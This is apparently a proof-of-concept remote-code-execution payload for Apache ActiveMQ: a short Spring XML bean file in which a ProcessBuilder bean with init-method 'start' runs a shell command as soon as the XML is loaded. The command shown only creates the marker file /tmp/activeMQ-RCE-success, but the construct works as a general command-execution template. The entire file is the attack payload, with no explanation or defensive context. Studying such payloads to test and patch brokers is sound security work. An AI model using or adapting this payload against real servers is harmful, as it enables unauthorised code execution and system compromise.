 1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans
5 http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7 <constructor-arg>
8 <list>
9 <value>touch</value>
10 <value>/tmp/activeMQ-RCE-success</value>
11 </list>
12 </constructor-arg>
13 </bean>
14 </beans>